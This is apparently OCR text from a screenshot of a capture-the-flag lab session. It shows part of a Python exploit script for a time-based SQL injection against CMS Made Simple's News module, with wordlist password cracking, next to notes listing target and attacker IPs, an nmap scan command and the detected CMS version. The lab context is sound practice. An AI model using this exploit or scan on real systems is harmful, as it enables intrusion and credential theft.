 Burp Suite Community E...
Home - Pentest it - Mozi...
*Notes.txt (~/thm) - gedit
Tab1
02:13 PM
Tab1
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 × Tab7 ×
options, args = parser.parse_args()
if not options.url:
    print "[+] Specify an url target"
    print "[+] Example usage (no cracking password): exploit.py -u http://target-uri"
    print "[+] Example usage (with cracking password): exploit.py -u http://target-uri --crack -w /
path-wordlist"
    print "[+] Setup the variable TIME with an appropriate time, because this sql injection is a ti
me based."
    exit()
url_vuln = options.url + '/moduleinterface.php?mact=News,m1_,default,0'
session = requests.Session()
dictionary = '1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM@._-$'
flag = True
password = ""
temp_password = ""
TIME = 1
db_name = ""
output = ""
email = ""
salt = ''
wordlist = ""
if options.wordlist:
    wordlist += options.wordlist
def crack_password():
    global password
    global output
    global wordlist
    global salt
    dict = open(wordlist)
:
Open
*Notes.txt
~/thm
Save
1 Target: 10.10.250.193
2 My IP : 10.8.225.31
3
4
5 nmap -T4 -sV -sC -p- 10.10.250.193
6 - 3 port ouverts
7 - HTTP : CMS Made Simple 2.2.8
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
lain Text Tab Width: 11 Ln 7, Col 31 INS